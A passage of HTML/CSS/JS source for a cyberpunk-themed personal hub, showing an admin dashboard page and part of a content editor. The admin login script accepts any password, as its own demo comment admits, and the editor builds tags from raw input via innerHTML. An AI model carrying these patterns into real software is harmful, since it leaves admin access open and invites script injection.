                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">sudo access --admin-panel</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">[sudo] password for system:</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-prompt"></span>
                                    <input type="password" id="admin-password" class="terminal-input" placeholder="Enter password...">
                                </div>
                            </div>
                        </div>
                        <button id="login-button" class="cyber-button">AUTHENTICATE</button>
                    </div>
                    
                    <div class="admin-dashboard" id="admin-dashboard" style="display: none;">
                        <div class="admin-stats">
                            <div class="stat-card">
                                <div class="stat-title">VISITORS</div>
                                <div class="stat-value">13,337</div>
                                <div class="stat-chart">
                                    <div class="chart-bar" style="height: 80%;"></div>
                                    <div class="chart-bar" style="height: 60%;"></div>
                                    <div class="chart-bar" style="height: 90%;"></div>
                                    <div class="chart-bar" style="height: 75%;"></div>
                                    <div class="chart-bar" style="height: 85%;"></div>
                                </div>
                            </div>
                            <div class="stat-card">
                                <div class="stat-title">BLOG POSTS</div>
                                <div class="stat-value">42</div>
                                <div class="stat-chart">
                                    <div class="chart-bar" style="height: 50%;"></div>
                                    <div class="chart-bar" style="height: 70%;"></div>
                                    <div class="chart-bar" style="height: 60%;"></div>
                                    <div class="chart-bar" style="height: 80%;"></div>
                                    <div class="chart-bar" style="height: 65%;"></div>
                                </div>
                            </div>
                            <div class="stat-card">
                                <div class="stat-title">CTF WRITEUPS</div>
                                <div class="stat-value">27</div>
                                <div class="stat-chart">
                                    <div class="chart-bar" style="height: 40%;"></div>
                                    <div class="chart-bar" style="height: 60%;"></div>
                                    <div class="chart-bar" style="height: 75%;"></div>
                                    <div class="chart-bar" style="height: 55%;"></div>
                                    <div class="chart-bar" style="height: 70%;"></div>
                                </div>
                            </div>
                            <div class="stat-card">
                                <div class="stat-title">UPTIME</div>
                                <div class="stat-value">99.8%</div>
                                <div class="stat-chart">
                                    <div class="chart-bar" style="height: 95%;"></div>
                                    <div class="chart-bar" style="height: 98%;"></div>
                                    <div class="chart-bar" style="height: 100%;"></div>
                                    <div class="chart-bar" style="height: 99%;"></div>
                                    <div class="chart-bar" style="height: 97%;"></div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="admin-tabs">
                            <div class="tab-buttons">
                                <button class="tab-button active" data-tab="content">CONTENT</button>
                                <button class="tab-button" data-tab="users">USERS</button>
                                <button class="tab-button" data-tab="settings">SETTINGS</button>
                                <button class="tab-button" data-tab="logs">LOGS</button>
                            </div>
                            
                            <div class="tab-content">
                                <div class="tab-panel active" id="content-panel">
                                    <div class="panel-header">
                                        <h3>CONTENT MANAGEMENT</h3>
                                        <button class="cyber-button small">+ NEW POST</button>
                                    </div>
                                    
                                    <div class="content-filters">
                                        <div class="filter-group">
                                            <span class="filter-label">TYPE:</span>
                                            <div class="filter-options">
                                                <span class="filter-tag active">ALL</span>
                                                <span class="filter-tag">BLOG</span>
                                                <span class="filter-tag">CTF</span>
                                                <span class="filter-tag">PAGE</span>
                                            </div>
                                        </div>
                                        <div class="filter-group">
                                            <span class="filter-label">STATUS:</span>
                                            <div class="filter-options">
                                                <span class="filter-tag active">ALL</span>
                                                <span class="filter-tag">PUBLISHED</span>
                                                <span class="filter-tag">DRAFT</span>
                                            </div>
                                        </div>
                                        <div class="search-box">
                                            <input type="text" placeholder="Search content..." class="terminal-input">
                                        </div>
                                    </div>
                                    
                                    <div class="content-table">
                                        <table class="cyber-table">
                                            <thead>
                                                <tr>
                                                    <th>TITLE</th>
                                                    <th>TYPE</th>
                                                    <th>DATE</th>
                                                    <th>STATUS</th>
                                                    <th>ACTIONS</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr>
                                                    <td>The Future of Quantum Cryptography</td>
                                                    <td>BLOG</td>
                                                    <td>2023-12-15</td>
                                                    <td><span class="status published">PUBLISHED</span></td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>Breaking the Unbreakable</td>
                                                    <td>CTF</td>
                                                    <td>2023-08-11</td>
                                                    <td><span class="status published">PUBLISHED</span></td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>Zero-Day Hunting Methodology</td>
                                                    <td>BLOG</td>
                                                    <td>2023-10-22</td>
                                                    <td><span class="status published">PUBLISHED</span></td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>Binary Nightmares</td>
                                                    <td>CTF</td>
                                                    <td>2023-07-19</td>
                                                    <td><span class="status published">PUBLISHED</span></td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>Advanced Firmware Analysis Techniques</td>
                                                    <td>BLOG</td>
                                                    <td>2023-11-05</td>
                                                    <td><span class="status draft">DRAFT</span></td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                    
                                    <div class="pagination">
                                        <a href="#" class="cyber-button active">1</a>
                                        <a href="#" class="cyber-button">2</a>
                                        <a href="#" class="cyber-button">3</a>
                                        <a href="#" class="cyber-button">NEXT</a>
                                    </div>
                                </div>
                                
                                <div class="tab-panel" id="users-panel">
                                    <div class="panel-header">
                                        <h3>USER MANAGEMENT</h3>
                                        <button class="cyber-button small">+ NEW USER</button>
                                    </div>
                                    
                                    <div class="content-table">
                                        <table class="cyber-table">
                                            <thead>
                                                <tr>
                                                    <th>USERNAME</th>
                                                    <th>EMAIL</th>
                                                    <th>ROLE</th>
                                                    <th>LAST LOGIN</th>
                                                    <th>ACTIONS</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr>
                                                    <td>admin</td>
                                                    <td>admin@cyberpunk-hub.com</td>
                                                    <td>ADMIN</td>
                                                    <td>2023-12-20 14:32:15</td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>editor</td>
                                                    <td>editor@cyberpunk-hub.com</td>
                                                    <td>EDITOR</td>
                                                    <td>2023-12-19 09:15:42</td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>contributor</td>
                                                    <td>contributor@cyberpunk-hub.com</td>
                                                    <td>CONTRIBUTOR</td>
                                                    <td>2023-12-18 16:45:33</td>
                                                    <td>
                                                        <button class="action-button edit"><i class="fas fa-edit"></i></button>
                                                        <button class="action-button delete"><i class="fas fa-trash"></i></button>
                                                    </td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                                
                                <div class="tab-panel" id="settings-panel">
                                    <div class="panel-header">
                                        <h3>SYSTEM SETTINGS</h3>
                                        <button class="cyber-button small">SAVE CHANGES</button>
                                    </div>
                                    
                                    <div class="settings-form">
                                        <div class="settings-group">
                                            <h4>GENERAL SETTINGS</h4>
                                            <div class="form-row">
                                                <label for="site-title">SITE TITLE:</label>
                                                <input type="text" id="site-title" value="CYBERPUNK_HUB" class="terminal-input">
                                            </div>
                                            <div class="form-row">
                                                <label for="site-description">SITE DESCRIPTION:</label>
                                                <input type="text" id="site-description" value="Personal cyberpunk-themed website for sharing knowledge and experiences" class="terminal-input">
                                            </div>
                                            <div class="form-row">
                                                <label for="site-keywords">SITE KEYWORDS:</label>
                                                <input type="text" id="site-keywords" value="cyberpunk, hacking, CTF, security, blog" class="terminal-input">
                                            </div>
                                        </div>
                                        
                                        <div class="settings-group">
                                            <h4>APPEARANCE</h4>
                                            <div class="form-row">
                                                <label for="primary-color">PRIMARY COLOR:</label>
                                                <input type="color" id="primary-color" value="#00ff41" class="color-input">
                                            </div>
                                            <div class="form-row">
                                                <label for="secondary-color">SECONDARY COLOR:</label>
                                                <input type="color" id="secondary-color" value="#ff00ff" class="color-input">
                                            </div>
                                            <div class="form-row">
                                                <label for="glitch-intensity">GLITCH INTENSITY:</label>
                                                <input type="range" id="glitch-intensity" min="0" max="10" value="7" class="range-input">
                                            </div>
                                        </div>
                                        
                                        <div class="settings-group">
                                            <h4>CONTENT SETTINGS</h4>
                                            <div class="form-row">
                                                <label for="posts-per-page">POSTS PER PAGE:</label>
                                                <input type="number" id="posts-per-page" value="6" class="terminal-input">
                                            </div>
                                            <div class="form-row">
                                                <label for="comments-enabled">COMMENTS ENABLED:</label>
                                                <div class="toggle-switch">
                                                    <input type="checkbox" id="comments-enabled" checked>
                                                    <label for="comments-enabled"></label>
                                                </div>
                                            </div>
                                            <div class="form-row">
                                                <label for="analytics-enabled">ANALYTICS ENABLED:</label>
                                                <div class="toggle-switch">
                                                    <input type="checkbox" id="analytics-enabled" checked>
                                                    <label for="analytics-enabled"></label>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="tab-panel" id="logs-panel">
                                    <div class="panel-header">
                                        <h3>SYSTEM LOGS</h3>
                                        <button class="cyber-button small">CLEAR LOGS</button>
                                    </div>
                                    
                                    <div class="logs-container">
                                        <div class="terminal-window cyber-window">
                                            <div class="cyber-window-header">
                                                <div class="cyber-window-title">system@cyberpunk:~/logs</div>
                                                <div class="cyber-window-controls">
                                                    <span class="cyber-window-button"></span>
                                                    <span class="cyber-window-button"></span>
                                                    <span class="cyber-window-button"></span>
                                                </div>
                                            </div>
                                            <div class="cyber-window-content">
                                                <div class="terminal-line">
                                                    <span class="terminal-prompt">$</span>
                                                    <span class="terminal-output">tail -f system.log</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 14:32:15] [INFO] User 'admin' logged in successfully</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 14:35:22] [INFO] New blog post created: 'The Future of Quantum Cryptography'</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 14:40:18] [WARNING] Failed login attempt for user 'unknown'</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 14:45:33] [INFO] System settings updated</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 14:50:12] [ERROR] Database connection timeout</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 14:50:15] [INFO] Database connection restored</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 14:55:27] [INFO] User 'editor' logged in successfully</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 15:00:42] [INFO] CTF writeup updated: 'Breaking the Unbreakable'</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 15:05:18] [WARNING] High CPU usage detected (85%)</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 15:10:33] [INFO] CPU usage normalized (45%)</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 15:15:22] [INFO] Backup process started</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 15:20:45] [INFO] Backup completed successfully</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 15:25:11] [INFO] User 'contributor' logged in successfully</span>
                                                </div>
                                                <div class="terminal-line">
                                                    <span class="terminal-output">[2023-12-20 15:30:27] [INFO] New draft created: 'Advanced Firmware Analysis Techniques'</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
            </main>
            
            <footer>
                <div class="footer-content">
                    <div class="footer-info">
                        <p>© 2023 CYBERPUNK_HUB | All rights reserved</p>
                        <p>Secured with quantum encryption</p>
                    </div>
                    <div class="footer-links">
                        <a href="#" class="social-link"><i class="fab fa-github"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                    </div>
                </div>
            </footer>
        </div>
    </div>
    
    <script src="../static/js/main.js"></script>
    <script src="../static/js/cyberpunk-effects.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            // Admin login functionality
            const loginButton = document.getElementById('login-button');
            const adminLogin = document.getElementById('admin-login');
            const adminDashboard = document.getElementById('admin-dashboard');
            const adminPassword = document.getElementById('admin-password');
            
            loginButton.addEventListener('click', function() {
                // In a real application, this would validate against a server
                // For demo purposes, any password works
                adminLogin.style.display = 'none';
                adminDashboard.style.display = 'block';
            });
            
            adminPassword.addEventListener('keypress', function(e) {
                if (e.key === 'Enter') {
                    loginButton.click();
                }
            });
            
            // Tab functionality
            const tabButtons = document.querySelectorAll('.tab-button');
            const tabPanels = document.querySelectorAll('.tab-panel');
            
            tabButtons.forEach(button => {
                button.addEventListener('click', function() {
                    // Remove active class from all buttons and panels
                    tabButtons.forEach(btn => btn.classList.remove('active'));
                    tabPanels.forEach(panel => panel.classList.remove('active'));
                    
                    // Add active class to clicked button
                    this.classList.add('active');
                    
                    // Show corresponding panel
                    const tabId = this.getAttribute('data-tab');
                    document.getElementById(tabId + '-panel').classList.add('active');
                });
            });
            
            // Content filter functionality
            const filterTags = document.querySelectorAll('.filter-tag');
            
            filterTags.forEach(tag => {
                tag.addEventListener('click', function() {
                    // Find all tags in the same group
                    const groupTags = this.parentElement.querySelectorAll('.filter-tag');
                    
                    // Remove active class from all tags in the group
                    groupTags.forEach(t => t.classList.remove('active'));
                    
                    // Add active class to clicked tag
                    this.classList.add('active');
                    
                    // In a real application, this would filter the content
                    // For demo purposes, we're just updating the UI
                });
            });
        });
    </script>
</body>
</html>
</file>

<file: admin/editor.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Content Editor - Cyberpunk Personal Hub</title>
    <link rel="stylesheet" href="../static/css/style.css">
    <link rel="stylesheet" href="../static/css/cyberpunk-effects.css">
    <link rel="stylesheet" href="../static/css/hacker-ui.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        .editor-container {
            display: flex;
            flex-direction: column;
            gap: 20px;
            margin-bottom: 30px;
        }
        
        .editor-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 20px;
        }
        
        .editor-form {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
        }
        
        .form-group {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }
        
        .form-group label {
            color: var(--neon-green);
            font-family: 'Courier New', monospace;
            font-weight: bold;
        }
        
        .form-control {
            background-color: rgba(0, 0, 0, 0.7);
            border: 1px solid var(--neon-green);
            color: var(--neon-green);
            padding: 10px;
            font-family: 'Courier New', monospace;
            resize: vertical;
        }
        
        .form-control:focus {
            outline: none;
            box-shadow: 0 0 10px var(--neon-green);
        }
        
        .editor-textarea {
            min-height: 300px;
            font-family: 'Courier New', monospace;
        }
        
        .editor-actions {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }
        
        .tag-container {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-top: 10px;
        }
        
        .tag {
            background-color: rgba(0, 255, 65, 0.2);
            border: 1px solid var(--neon-green);
            color: var(--neon-green);
            padding: 5px 10px;
            border-radius: 4px;
            display: flex;
            align-items: center;
            gap: 5px;
        }
        
        .tag .remove-tag {
            cursor: pointer;
            font-size: 12px;
        }
        
        .add-tag-input {
            background-color: rgba(0, 0, 0, 0.7);
            border: 1px dashed var(--neon-green);
            color: var(--neon-green);
            padding: 5px 10px;
            font-family: 'Courier New', monospace;
            width: 150px;
        }
        
        .editor-toolbar {
            display: flex;
            gap: 10px;
            background-color: rgba(0, 0, 0, 0.7);
            border: 1px solid var(--neon-green);
            padding: 10px;
        }
        
        .toolbar-button {
            background-color: transparent;
            border: 1px solid var(--neon-green);
            color: var(--neon-green);
            padding: 5px 10px;
            cursor: pointer;
            transition: all 0.3s ease;
        }
        
        .toolbar-button:hover {
            background-color: rgba(0, 255, 65, 0.2);
        }
        
        .preview-container {
            border: 1px solid var(--neon-green);
            padding: 20px;
            margin-top: 20px;
            background-color: rgba(0, 0, 0, 0.7);
        }
        
        .preview-toggle {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 10px;
        }
        
        .toggle-switch {
            position: relative;
            display: inline-block;
            width: 60px;
            height: 30px;
        }
        
        .toggle-switch input {
            opacity: 0;
            width: 0;
            height: 0;
        }
        
        .toggle-slider {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.7);
            border: 1px solid var(--neon-green);
            transition: .4s;
        }
        
        .toggle-slider:before {
            position: absolute;
            content: "";
            height: 22px;
            width: 22px;
            left: 4px;
            bottom: 3px;
            background-color: var(--neon-green);
            transition: .4s;
        }
        
        input:checked + .toggle-slider:before {
            transform: translateX(30px);
        }
        
        .toggle-label {
            margin-right: 10px;
            color: var(--neon-green);
        }
    </style>
</head>
<body>
    <div class="noise"></div>
    <div class="overlay"></div>
    <div class="terminal">
        <div class="terminal-header">
            <div class="terminal-buttons">
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
            </div>
            <div class="terminal-title">CONTENT_EDITOR_v3.2</div>
        </div>
        <div class="terminal-content">
            <header class="glitch-header">
                <h1 class="glitch" data-text="CYBERPUNK_HUB">CYBERPUNK_HUB</h1>
                <nav class="main-nav">
                    <ul>
                        <li><a href="../index.html" class="nav-link">> HOME</a></li>
                        <li><a href="../admin/index.html" class="nav-link">> ADMIN</a></li>
                    </ul>
                </nav>
            </header>
            
            <main>
                <section class="content-editor">
                    <div class="editor-header">
                        <h2 class="section-title cyber-glitch" data-text="CONTENT_EDITOR">CONTENT_EDITOR</h2>
                        <div class="editor-type-selector">
                            <button class="cyber-button active" data-type="blog">BLOG POST</button>
                            <button class="cyber-button" data-type="ctf">CTF WRITEUP</button>
                            <button class="cyber-button" data-type="page">PAGE</button>
                        </div>
                    </div>
                    
                    <div class="editor-container">
                        <div class="editor-form">
                            <div class="form-group">
                                <label for="content-title">TITLE:</label>
                                <input type="text" id="content-title" class="form-control" placeholder="Enter title...">
                            </div>
                            
                            <div class="form-group blog-field ctf-field">
                                <label for="content-excerpt">EXCERPT:</label>
                                <textarea id="content-excerpt" class="form-control" rows="3" placeholder="Enter short excerpt..."></textarea>
                            </div>
                            
                            <div class="form-group blog-field">
                                <label>TAGS:</label>
                                <div class="tag-container">
                                    <div class="tag">
                                        Cybersecurity <span class="remove-tag">&times;</span>
                                    </div>
                                    <div class="tag">
                                        Hacking <span class="remove-tag">&times;</span>
                                    </div>
                                    <div class="tag">
                                        Tutorial <span class="remove-tag">&times;</span>
                                    </div>
                                    <input type="text" class="add-tag-input" placeholder="Add tag...">
                                </div>
                            </div>
                            
                            <div class="form-group ctf-field" style="display: none;">
                                <label for="ctf-event">CTF EVENT:</label>
                                <input type="text" id="ctf-event" class="form-control" placeholder="Enter CTF event name...">
                            </div>
                            
                            <div class="form-group ctf-field" style="display: none;">
                                <label for="ctf-category">CATEGORY:</label>
                                <select id="ctf-category" class="form-control">
                                    <option value="">Select category...</option>
                                    <option value="Web Exploitation">Web Exploitation</option>
                                    <option value="Reverse Engineering">Reverse Engineering</option>
                                    <option value="Binary Exploitation">Binary Exploitation</option>
                                    <option value="Cryptography">Cryptography</option>
                                    <option value="Forensics">Forensics</option>
                                    <option value="OSINT">OSINT</option>
                                    <option value="Misc">Misc</option>
                                </select>
                            </div>
                            
                            <div class="form-group ctf-field" style="display: none;">
                                <label for="ctf-points">POINTS:</label>
                                <input type="number" id="ctf-points" class="form-control" placeholder="Enter points value...">
                            </div>
                            
                            <div class="editor-toolbar">
                                <button class="toolbar-button" data-action="heading"><i class="fas fa-heading"></i></button>
                                <button class="toolbar-button" data-action="bold"><i class="fas fa-bold"></i></button>
                                <button class="toolbar-button" data-action="italic"><i class="fas fa-italic"></i></button>
                                <button class="toolbar-button" data-action="code"><i class="fas fa-code"></i></button>
                                <button class="toolbar-button" data-action="link"><i class="fas fa-link"></i></button>
                                <button class="toolbar-button" data-action="image"><i class="fas fa-image"></i></button>
                                <button class="toolbar-button" data-action="list-ul"><i class="fas fa-list-ul"></i></button>
                                <button class="toolbar-button" data-action="list-ol"><i class="fas fa-list-ol"></i></button>
                                <button class="toolbar-button" data-action="terminal"><i class="fas fa-terminal"></i></button>
                                <button class="toolbar-button" data-action="alert"><i class="fas fa-exclamation-triangle"></i></button>
                            </div>
                            
                            <div class="form-group">
                                <label for="content-body">CONTENT:</label>
                                <textarea id="content-body" class="form-control editor-textarea" placeholder="Enter content here..."></textarea>
                            </div>
                            
                            <div class="preview-toggle">
                                <span class="toggle-label">PREVIEW:</span>
                                <label class="toggle-switch">
                                    <input type="checkbox" id="preview-toggle">
                                    <span class="toggle-slider"></span>
                                </label>
                            </div>
                            
                            <div class="preview-container" id="preview-container" style="display: none;">
                                <div id="preview-content"></div>
                            </div>
                            
                            <div class="form-group">
                                <label for="content-status">STATUS:</label>
                                <select id="content-status" class="form-control">
                                    <option value="draft">DRAFT</option>
                                    <option value="published">PUBLISHED</option>
                                    <option value="scheduled">SCHEDULED</option>
                                </select>
                            </div>
                            
                            <div class="form-group" id="schedule-group" style="display: none;">
                                <label for="publish-date">PUBLISH DATE:</label>
                                <input type="datetime-local" id="publish-date" class="form-control">
                            </div>
                            
                            <div class="editor-actions">
                                <button class="cyber-button" id="save-draft">SAVE DRAFT</button>
                                <button class="cyber-button" id="preview-button">PREVIEW</button>
                                <button class="cyber-button primary" id="publish-button">PUBLISH</button>
                            </div>
                        </div>
                    </div>
                </section>
            </main>
            
            <footer>
                <div class="footer-content">
                    <div class="footer-info">
                        <p>© 2023 CYBERPUNK_HUB | All rights reserved</p>
                        <p>Secured with quantum encryption</p>
                    </div>
                    <div class="footer-links">
                        <a href="#" class="social-link"><i class="fab fa-github"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                    </div>
                </div>
            </footer>
        </div>
    </div>
    
    <script src="../static/js/main.js"></script>
    <script src="../static/js/cyberpunk-effects.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            // Content type selector
            const typeButtons = document.querySelectorAll('.editor-type-selector .cyber-button');
            const blogFields = document.querySelectorAll('.blog-field');
            const ctfFields = document.querySelectorAll('.ctf-field');
            
            typeButtons.forEach(button => {
                button.addEventListener('click', function() {
                    // Remove active class from all buttons
                    typeButtons.forEach(btn => btn.classList.remove('active'));
                    
                    // Add active class to clicked button
                    this.classList.add('active');
                    
                    const contentType = this.getAttribute('data-type');
                    
                    // Show/hide fields based on content type
                    if (contentType === 'blog') {
                        blogFields.forEach(field => field.style.display = 'block');
                        ctfFields.forEach(field => field.style.display = 'none');
                    } else if (contentType === 'ctf') {
                        blogFields.forEach(field => field.style.display = 'block');
                        ctfFields.forEach(field => field.style.display = 'block');
                    } else {
                        blogFields.forEach(field => field.style.display = 'none');
                        ctfFields.forEach(field => field.style.display = 'none');
                    }
                });
            });
            
            // Tag functionality
            const tagContainer = document.querySelector('.tag-container');
            const addTagInput = document.querySelector('.add-tag-input');
            
            addTagInput.addEventListener('keypress', function(e) {
                if (e.key === 'Enter' && this.value.trim() !== '') {
                    const tag = document.createElement('div');
                    tag.className = 'tag';
                    tag.innerHTML = `${this.value.trim()} <span class="remove-tag">&times;</span>`;
                    
                    // Insert before the input
                    tagContainer.insertBefore(tag, addTagInput);
                    
                    // Clear input
                    this.value = '';
                    
                    // Add event listener to remove tag
                    tag.querySelector('.remove-tag').addEventListener('click', function() {
                        tag.remove();
                    });
                }
            });
            
            // Add event listeners to existing remove tag buttons
            document.querySelectorAll('.remove-tag').forEach(button => {
                button.addEventListener('click', function() {
                    this.parentElement.remove();
                });
            });
            
            // Status change handler
            const statusSelect = document.getElementById('content-status');
            const scheduleGroup = document.getElementById('schedule-group');
            
            statusSelect.addEventListener('change', function() {
                if (this.value === 'scheduled') {
                    scheduleGroup.style.display = 'block';
                } else {
                    scheduleGroup.style.display = 'none';
                }
            });
            
            // Editor toolbar functionality
            const toolbarButtons = document.querySelectorAll('.toolbar-button');
            const contentBody = document.getElementById('content-body');
            
            toolbarButtons.forEach(button => {
                button.addEventListener('click', function() {
                    const action = this.getAttribute('data-action');
                    const textarea = contentBody;
                    const start = textarea.selectionStart;
                    const end = textarea.selectionEnd;
                    const selectedText = textarea.value.substring(start, end);
                    
                    let insertText = '';
                    
                    switch(action) {
                        case 'heading':
                            insertText = `\n### > ${selectedText}\n`;
                            break;
                        case 'bold':
                            insertText = `**${selectedText}**`;
                            break;
                        case 'italic':
                            insertText = `*${selectedText}*`;
                            break;
                        case 'code':
                            insertText = `\`${selectedText}\``;
                            break;
                        case 'link':
                            insertText = `[${selectedText}](url)`;
                            break;
                        case 'image':
                            insertText = `![${selectedText}](image_url)`;
                            break;
                        case 'list-ul':
                            insertText = `\n- ${selectedText}\n- Item 2\n- Item 3\n`;
                            break;
                        case 'list-ol':
                            insertText = `\n1. ${selectedText}\n2. Item 2\n3. Item 3\n`;
                            break;
                        case 'terminal':
                            insertText = `\n\`\`\`\n${selectedText}\n\`\`\`\n`;
                            break;
                        case 'alert':
                            insertText = `\n<div class="cyber-alert info">\n${selectedText}\n</div>\n`;
                            break;
                    }
                    
                    // Insert the text
                    textarea.value = textarea.value.substring(0, start) + insertText + textarea.value.substring(end);
                    
                    // Set cursor position
                    textarea.focus();
                    textarea.selectionStart = start + insertText.length;
                    textarea.selectionEnd = start + insertText.length;
                });
            });
            
            // Preview toggle
            const previewToggle = document.getElementById('preview-toggle');
            const previewContainer = document.getElementById('preview-container');
            const previewContent = document.getElementById('preview-content');
            
            previewToggle.addEventListener('change', function() {
                if (this.checked) {
                    // Show preview
